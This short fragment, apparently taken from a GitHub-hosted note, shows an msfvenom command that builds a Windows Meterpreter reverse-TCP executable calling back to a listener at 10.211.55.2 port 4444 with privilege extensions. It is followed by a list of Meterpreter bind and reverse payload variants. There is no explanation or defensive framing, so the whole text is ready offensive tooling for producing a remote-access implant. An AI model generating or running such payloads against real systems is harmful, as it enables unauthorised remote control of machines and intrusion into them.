 $ msfvenom -p windows/meterpreter_reverse_tcp lhost=10.211.55.2 lport=4444 -f exe EXTENSIONS=stdapi,priv -o 4444_2.exe
windows/meterpreter/bind_hidden_ipknock_tcp windows/meterpreter/bind_tcp_rc4 windows/meterpreter/reverse_https_proxy windows/meterpreter/reverse_tcp_dns windows/meterpreter_bind_tcp
windows/meterpreter/bind_hidden_tcp windows/meterpreter/bind_tcp_uuid windows/meterpreter/reverse_ipv6_tcp windows/meterpreter/reverse_tcp_rc4 windows/meterpreter_reverse_http
windows/meterpreter/bind_ipv6_tcp windows/meterpreter/find_tag windows/meterpreter/reverse_named_pipe windows/meterpreter/reverse_tcp_rc4_dns windows/meterpreter_reverse_https
windows/meterpreter/bind_ipv6_tcp_uuid windows/meterpreter/reverse_hop_http windows/meterpreter/reverse_nonx_tcp windows/meterpreter/reverse_tcp_uuid windows/meterpreter_reverse_ipv6_tcp
windows/meterpreter/bind_named_pipe windows/meterpreter/reverse_http windows/meterpreter/reverse_ord_tcp windows/meterpreter/reverse_winhttp windows/meterpreter_reverse_tcp
windows/meterpreter/bind_nonx_tcp windows/meterpreter/reverse_http_proxy_pstore windows/meterpreter/reverse_tcp windows/meterpreter/reverse_winhttps
windows/meterpreter/bind_tcp windows/meterpreter/reverse_https windows/meterpreter/reverse_tcp_allports windows/meterpreter_bind_named_pipe